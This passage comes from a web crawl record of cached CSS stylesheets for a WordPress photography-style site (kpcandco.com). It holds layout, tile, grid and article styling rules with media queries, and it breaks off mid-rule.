.pp-tile__layer__inner,[data-css-1sumn8z] .pp-tile__layer__inner{width:61%;height:81.4%;opacity:1;transition:opacity}.css-1fjzx8r,[data-css-1fjzx8r]{left:35.5%;visibility:visible;top:0.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1fjzx8r .pp-tile__layer__inner,[data-css-1fjzx8r] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-hj41y3,[data-css-hj41y3]{left:-36.7%;visibility:visible;top:-1.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hj41y3 .pp-tile__layer__inner,[data-css-hj41y3] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:26.6%;height:76.6%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1yx1kct,[data-css-1yx1kct]{left:-36.6%;top:-1.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1yx1kct .pp-tile__layer__inner,[data-css-1yx1kct] .pp-tile__layer__inner{width:21.8%;height:65.4%;opacity:1;transition:opacity}.css-1bgh2zp,[data-css-1bgh2zp]{left:35.3%;top:0.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1bgh2zp .pp-tile__layer__inner,[data-css-1bgh2zp] .pp-tile__layer__inner{width:22%;height:66%;opacity:1;transition:opacity}.css-7txsql,[data-css-7txsql]{left:-25.6%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7txsql .pp-tile__layer__inner,[data-css-7txsql] .pp-tile__layer__inner{width:50.6%;height:76%;opacity:1;transition:opacity}.css-gonfdu,[data-css-gonfdu]{left:15.4%;top:26%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gonfdu .pp-tile__layer__inner,[data-css-gonfdu] .pp-tile__layer__inner{width:70%;height:46.6%;opacity:1;transition:opacity}.css-1t23hmj,[data-css-1t23hmj]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1t23hmj .pp-tile__layer__inner,[data-css-1t23hmj] .pp-tile__layer__inner{background-color:rgb(106,134,148);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-xgp83i,[data-css-xgp83i]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-xgp83i .pp-tile__layer__inner,[data-css-xgp83i] .pp-tile__layer__inner{background-color:rgb(222,156,123);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-kareq1,[data-css-kareq1]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-kareq1 .pp-tile__layer__inner,[data-css-kareq1] .pp-tile__layer__inner{background-color:rgb(218,194,110);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-syiilv,[data-css-syiilv]{left:-0.1%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-syiilv .pp-tile__layer__inner,[data-css-syiilv] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:57%;height:85%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-12x8ip1,[data-css-12x8ip1]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12x8ip1 .pp-tile__layer__inner,[data-css-12x8ip1] .pp-tile__layer__inner{width:55.2%;height:81.6%;opacity:1;transition:opacity}.css-xdb9mz,[data-css-xdb9mz]{left:35%;visibility:visible;top:-1.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-xdb9mz .pp-tile__layer__inner,[data-css-xdb9mz] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27.5%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1f1en1x,[data-css-1f1en1x]{left:35.1%;top:-1.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1f1en1x .pp-tile__layer__inner,[data-css-1f1en1x] .pp-tile__layer__inner{width:23.1%;height:66%;opacity:1;transition:opacity}.css-1p9dg64,[data-css-1p9dg64]{left:-34%;top:-0.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1p9dg64 .pp-tile__layer__inner,[data-css-1p9dg64] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27.5%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-rwkrrz,[data-css-rwkrrz]{left:-34%;top:-0.8%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rwkrrz .pp-tile__layer__inner,[data-css-rwkrrz] .pp-tile__layer__inner{width:22.7%;height:65%;opacity:1;transition:opacity}.css-rs6y7u,[data-css-rs6y7u]{left:0%;top:5.71429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rs6y7u .pp-tile__layer__inner,[data-css-rs6y7u] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:88.5714%;height:88.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-laa2m6,[data-css-laa2m6]{top:7.14286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-laa2m6 .pp-tile__layer__inner,[data-css-laa2m6] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.grids-e6947918-dbe3-4444-80c5-c6d69149edce > .pp-grid,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__text-wrap,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__text-wrap{margin:10px 0px 0px}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-image__inner,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__text,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__text{text-align:center}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__title,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__title{text-align:center}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf > .pp-grid,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__read-more-wrap,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__read-more-wrap{text-align:center;padding-top:20px;padding-bottom:0px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__text-wrap,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__text-wrap{margin:20px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__image-above,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__image-above{margin:20px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-image__inner,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__text,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__text{text-align:left}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__title,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__title{text-align:left}.css-itf6vp,[data-css-itf6vp]{left:-20.4%;visibility:visible;top:2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-itf6vp .pp-tile__layer__inner,[data-css-itf6vp] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:58%;height:85%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-171ogdn,[data-css-171ogdn]{left:-20.6%;top:1.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-171ogdn .pp-tile__layer__inner,[data-css-171ogdn] .pp-tile__layer__inner{width:54.6%;height:82%;opacity:1;transition:opacity}.css-13fct14,[data-css-13fct14]{left:22.8%;visibility:visible;top:6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.76);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-13fct14 .pp-tile__layer__inner,[data-css-13fct14] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:52%;height:76%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-cb1d0z,[data-css-cb1d0z]{left:22.8%;visibility:visible;top:6.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-cb1d0z .pp-tile__layer__inner,[data-css-cb1d0z] .pp-tile__layer__inner{width:36%;height:54%;opacity:1;transition:opacity}

--- FILE ---
content_type: text/css
request_url: https://kpcandco.com/wp-content/uploads/pp/static/layout-b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6-1747813504.css
body_size: 7369
content:
/** Cached CSS created May 21st, 2025 - 16:51:27 **/
.css-skffcp,[data-css-skffcp]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.pp-rendered .css-skffcp.pre-transition,.pp-rendered [data-css-skffcp].pre-transition{opacity:0}.css-skffcp.has-transition,[data-css-skffcp].has-transition{transition:600ms}.css-skffcp,[data-css-skffcp]{margin-top:0px;text-align:right;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-skffcp,.pp-rendered [data-css-skffcp]{display:none}}@media (max-width:767px){.pp-rendered .css-skffcp,.pp-rendered [data-css-skffcp]{display:none}}.css-wxvj4,[data-css-wxvj4]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-wxvj4 > ul > li,[data-css-wxvj4] > ul > li{padding-top:8px;padding-bottom:8px}.css-wxvj4 > ul > li + li,[data-css-wxvj4] > ul > li + li{margin-left:20px}.css-wxvj4 > ul > li ul li,[data-css-wxvj4] > ul > li ul li{padding:5px 8px}.css-wxvj4 > ul,[data-css-wxvj4] > ul{-webkit-box-pack:end;justify-content:flex-end}.css-wxvj4 > ul > li ul li:hover,[data-css-wxvj4] > ul > li ul li:hover{background-color:transparent}.css-wxvj4 > ul > li ul,[data-css-wxvj4] > ul > li ul{background-color:rgb(255,255,255)}.css-cimru7,[data-css-cimru7]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:none;-webkit-box-pack:center;justify-content:center}.css-33tzjb,[data-css-33tzjb]{margin-top:0px;text-align:center;margin-bottom:5px}.css-17bquuh,[data-css-17bquuh]{font-size:0px}.css-17bquuh .pp-graphic:not(:last-child),[data-css-17bquuh] .pp-graphic:not(:last-child){margin-right:0%}.css-omvvwt,[data-css-omvvwt]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-omvvwt,[data-css-omvvwt]{margin-top:0px;text-align:left;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-omvvwt,.pp-rendered [data-css-omvvwt]{display:none}}@media (max-width:767px){.pp-rendered .css-omvvwt,.pp-rendered [data-css-omvvwt]{display:none}}.css-92ff3v,[data-css-92ff3v]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-92ff3v > ul > li,[data-css-92ff3v] > ul > li{padding-top:0px;padding-bottom:0px}.css-92ff3v > ul > li + li,[data-css-92ff3v] > ul > li + li{margin-left:20px}.css-92ff3v > ul > li ul li,[data-css-92ff3v] > ul > li ul li{padding:5px 8px}.css-92ff3v > ul,[data-css-92ff3v] > ul{-webkit-box-pack:start;justify-content:start}.css-92ff3v > ul > li ul li:hover,[data-css-92ff3v] > ul > li ul li:hover{background-color:transparent}.css-92ff3v > ul > li ul,[data-css-92ff3v] > ul > li ul{background-color:transparent}.css-1sri67v,[data-css-1sri67v]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-145gh8p,[data-css-145gh8p]{margin-top:0px;text-align:center;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-145gh8p,.pp-rendered [data-css-145gh8p]{display:none}}@media (max-width:767px){.pp-rendered .css-145gh8p,.pp-rendered [data-css-145gh8p]{display:none}}.css-1y102uk,[data-css-1y102uk]{font-size:0px}.css-1y102uk .pp-graphic:not(:last-child),[data-css-1y102uk] .pp-graphic:not(:last-child){margin-right:3.8%}.css-3hb9kd,[data-css-3hb9kd]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);padding:0%;background-position:right center;border-top:0px solid black;background-repeat:no-repeat;background-image:none;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-3hb9kd,.pp-visualbuilder [data-css-3hb9kd]{min-height:auto}.css-3hb9kd body.admin-bar .css-3hb9kd,[data-css-3hb9kd] body.admin-bar [data-css-3hb9kd]{min-height:auto}@media screen and (min-width:783px){.css-3hb9kd body.admin-bar .css-3hb9kd,[data-css-3hb9kd] body.admin-bar [data-css-3hb9kd]{min-height:auto}}.css-6chzll,[data-css-6chzll]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 0% 0% 3.8%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1000px}.css-13a3ytr,[data-css-13a3ytr]{margin-top:10px;text-align:center;margin-bottom:0px}.css-ufqy7w,[data-css-ufqy7w]{background-size:auto;border-bottom:1px solid rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:1.1%;background-position:left top;border-top:1px solid rgb(218,218,218);background-repeat:no-repeat}@media (max-width:767px){.pp-rendered .css-ufqy7w,.pp-rendered [data-css-ufqy7w]{display:none}}.css-12nx0qk,[data-css-12nx0qk]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-12nx0qk,.pp-rendered [data-css-12nx0qk]{padding:1.3%}}.css-dgumzz,[data-css-dgumzz]{margin-top:20px;text-align:center;margin-bottom:10px}.css-1qs6vmx .public-DraftStyleDefault-block,[data-css-1qs6vmx] .public-DraftStyleDefault-block{text-align:center}.css-1544c8p,[data-css-1544c8p]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1544c8p,[data-css-1544c8p]{margin-top:10px;text-align:center;margin-bottom:20px}.css-1bru7z7,[data-css-1bru7z7]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;width:100%;background-repeat:repeat}.css-1bru7z7 > ul > li,[data-css-1bru7z7] > ul > li{padding-top:0px;padding-bottom:0px}.css-1bru7z7 > ul > li + li,[data-css-1bru7z7] > ul > li + li{margin-left:25px}.css-1bru7z7 > ul > li ul li,[data-css-1bru7z7] > ul > li ul li{padding:5px 8px}.css-1bru7z7 > ul,[data-css-1bru7z7] > ul{-webkit-box-pack:center;justify-content:center}.css-1bru7z7 > ul > li ul li:hover,[data-css-1bru7z7] > ul > li ul li:hover{background-color:transparent}.css-1bru7z7 > ul > li ul,[data-css-1bru7z7] > ul > li ul{background-color:transparent}.css-13qc730,[data-css-13qc730]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-13qc730,.pp-visualbuilder [data-css-13qc730]{min-height:auto}.css-13qc730 body.admin-bar .css-13qc730,[data-css-13qc730] body.admin-bar [data-css-13qc730]{min-height:auto}@media screen and (min-width:783px){.css-13qc730 body.admin-bar .css-13qc730,[data-css-13qc730] body.admin-bar [data-css-13qc730]{min-height:auto}}.css-110vf8q,[data-css-110vf8q]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 3% 1.5% 0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1100px}@media (min-width:992px) and (max-width:1199px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 4.2% 1.5%}}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 4.6% 1.5%}}@media (max-width:767px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 2.7% 1.5%}}.css-rnu31c,[data-css-rnu31c]{background-size:auto;border-width:0px 1px 0px 0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:7% 5.1% 7% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-rnu31c,.pp-rendered [data-css-rnu31c]{border-width:0px;padding:7% 0%}}@media (max-width:767px){.pp-rendered .css-rnu31c,.pp-rendered [data-css-rnu31c]{border-width:0px;padding:7% 5.5%}}.css-d16vax,[data-css-d16vax]{margin-top:0px;margin-bottom:0px}.css-d16vax .pp-grid,[data-css-d16vax] .pp-grid{margin:0px auto}.css-rukjxq > .pp-grid,[data-css-rukjxq] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.css-rukjxq .pp-grid-item .overlay-bg,[data-css-rukjxq] .pp-grid-item .overlay-bg{background-repeat:no-repeat;background-color:rgba(255,255,255,0.83);background-size:cover;background-attachment:scroll;background-position:left top}.css-rukjxq .pp-grid-image__inner,[data-css-rukjxq] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.css-rukjxq .overlay-bg,[data-css-rukjxq] .overlay-bg{border-radius:0px}.css-rukjxq .pp-grid-item .pp-grid-item__text-wrap,[data-css-rukjxq] .pp-grid-item .pp-grid-item__text-wrap{top:50%;transform:translateY(-50%)}.css-rukjxq .pp-grid-item__text,[data-css-rukjxq] .pp-grid-item__text{text-align:center}.css-rukjxq .pp-grid-item__title,[data-css-rukjxq] .pp-grid-item__title{text-align:center}.css-1756x4s,[data-css-1756x4s]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:0% 0% 0% 20.7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1756x4s,.pp-rendered [data-css-1756x4s]{border-width:1px 0px 0px;padding:0%}}@media (max-width:767px){.pp-rendered .css-1756x4s,.pp-rendered [data-css-1756x4s]{border-width:1px 0px 0px;padding:0% 5.5%}}.css-nngy6t,[data-css-nngy6t]{margin-top:0px;text-align:center;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-nngy6t,.pp-rendered [data-css-nngy6t]{margin-top:0px}}@media (max-width:767px){.pp-rendered .css-nngy6t,.pp-rendered [data-css-nngy6t]{margin-top:0px}}.css-1lem6tq .public-DraftStyleDefault-block,[data-css-1lem6tq] .public-DraftStyleDefault-block{text-align:center}.css-13pb3f9,[data-css-13pb3f9]{margin-top:0px;text-align:center;margin-bottom:28px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-13pb3f9,.pp-rendered [data-css-13pb3f9]{display:none}}.css-3wfcxb,[data-css-3wfcxb]{background-size:cover;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center top;border-top:0px solid black;background-repeat:no-repeat;background-image:none;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-3wfcxb,.pp-visualbuilder [data-css-3wfcxb]{min-height:auto}.css-3wfcxb body.admin-bar .css-3wfcxb,[data-css-3wfcxb] body.admin-bar [data-css-3wfcxb]{min-height:auto}@media screen and (min-width:783px){.css-3wfcxb body.admin-bar .css-3wfcxb,[data-css-3wfcxb] body.admin-bar [data-css-3wfcxb]{min-height:auto}}.css-5qo1qj,[data-css-5qo1qj]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid rgb(218,218,218);background-repeat:no-repeat}.css-ndxzpl,[data-css-ndxzpl]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-ndxzpl,.pp-rendered [data-css-ndxzpl]{padding:12.7% 0%}}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-ndxzpl,.pp-rendered [data-css-ndxzpl]{padding:6.5% 0%}}.css-w01gtc,[data-css-w01gtc]{margin-top:73px;margin-bottom:0px}.css-1hkd0uq .article-meta-top .article-header-comment-count,[data-css-1hkd0uq] .article-meta-top .article-header-comment-count{display:none}.css-1hkd0uq .article-meta-top .article-author-link,[data-css-1hkd0uq] .article-meta-top .article-author-link{display:none}.css-1hkd0uq .article-date + .article-title-wrap,[data-css-1hkd0uq] .article-date + .article-title-wrap{margin-top:0px}.css-1hkd0uq .article-title-wrap + .article-meta-top,[data-css-1hkd0uq] .article-title-wrap + .article-meta-top{margin-top:15px}.css-1hkd0uq .article-header,[data-css-1hkd0uq] .article-header{margin-bottom:0px;-webkit-box-align:center;align-items:center}.css-1hkd0uq .article-header .article-title-wrap,[data-css-1hkd0uq] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-1hkd0uq .article-header .article-title,[data-css-1hkd0uq] .article-header .article-title{text-align:center}.css-1hkd0uq .article-meta-top .article-category-list,[data-css-1hkd0uq] .article-meta-top .article-category-list{display:none}.css-1hkd0uq .article-meta-top .tag-links,[data-css-1hkd0uq] .article-meta-top .tag-links{display:none}.css-1hkd0uq .article-wrap-inner,[data-css-1hkd0uq] .article-wrap-inner{padding-top:40px}.css-1hkd0uq.pp-module--header__inner,[data-css-1hkd0uq].pp-module--header__inner{padding-top:40px}.css-km8ktj,[data-css-km8ktj]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-km8ktj,.pp-visualbuilder [data-css-km8ktj]{min-height:auto}.css-km8ktj body.admin-bar .css-km8ktj,[data-css-km8ktj] body.admin-bar [data-css-km8ktj]{min-height:auto}@media screen and (min-width:783px){.css-km8ktj body.admin-bar .css-km8ktj,[data-css-km8ktj] body.admin-bar [data-css-km8ktj]{min-height:auto}}.css-i3m8qc,[data-css-i3m8qc]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1100px}.css-ux558p,[data-css-ux558p]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-4fgnyp,[data-css-4fgnyp]{margin-top:0px;margin-bottom:20px}.css-z9zylj .page-title-wrap,[data-css-z9zylj] .page-title-wrap{background-size:cover;background-attachment:scroll;display:block;padding:0%;background-position:left top;background-color:transparent;text-align:left}.css-z9zylj .pp-post-navigation,[data-css-z9zylj] .pp-post-navigation{padding:0%}.css-z9zylj .type-post .article-wrap-inner,[data-css-z9zylj] .type-post .article-wrap-inner{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top}.css-z9zylj .article-meta-top .article-header-comment-count,[data-css-z9zylj] .article-meta-top .article-header-comment-count{display:none}.css-z9zylj .article-content--excerpt .read-more-wrap,[data-css-z9zylj] .article-content--excerpt .read-more-wrap{padding-top:20px;padding-bottom:20px}.css-z9zylj .article-meta-bottom .article-category-list,[data-css-z9zylj] .article-meta-bottom .article-category-list{display:none}.css-z9zylj .article-content--excerpt .read-more-wrap > a,[data-css-z9zylj] .article-content--excerpt .read-more-wrap > a{padding-left:0px;-webkit-box-pack:start;justify-content:flex-start}.css-z9zylj .article-meta-top .article-author-link,[data-css-z9zylj] .article-meta-top .article-author-link{display:none}.css-z9zylj .article-meta-bottom .tag-links,[data-css-z9zylj] .article-meta-bottom .tag-links{display:none}.css-z9zylj .paginated-links .page-numbers,[data-css-z9zylj] .paginated-links .page-numbers{background-color:transparent;border-color:rgb(0,0,0);border-width:0px;padding:0px;border-style:solid}.css-z9zylj .article-content img[class*="wp-image-"],[data-css-z9zylj] .article-content img[class*="wp-image-"]{margin-bottom:0px;border-radius:0px;margin-top:0px}.css-z9zylj .article-content img.pp-insert-all,[data-css-z9zylj] .article-content img.pp-insert-all{margin-bottom:0px;margin-top:0px}.css-z9zylj .article-content .gallery img,[data-css-z9zylj] .article-content .gallery img{margin-bottom:0px;margin-top:0px}.css-z9zylj .pp-img-protect,[data-css-z9zylj] .pp-img-protect{margin-bottom:0px;margin-top:0px}.css-z9zylj .pp-pinit-wrap,[data-css-z9zylj] .pp-pinit-wrap{margin-bottom:0px;margin-top:0px}.css-z9zylj .prev-post-link-wrap,[data-css-z9zylj] .prev-post-link-wrap{float:left}.css-z9zylj .next-post-link-wrap,[data-css-z9zylj] .next-post-link-wrap{float:right}.css-z9zylj .type-page .article-wrap-inner,[data-css-z9zylj] .type-page .article-wrap-inner{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top}.css-z9zylj .article-content p,[data-css-z9zylj] .article-content p{margin-bottom:20px}.css-z9zylj .article-content address,[data-css-z9zylj] .article-content address{margin-bottom:20px}.css-z9zylj .article-date + .article-title-wrap,[data-css-z9zylj] .article-date + 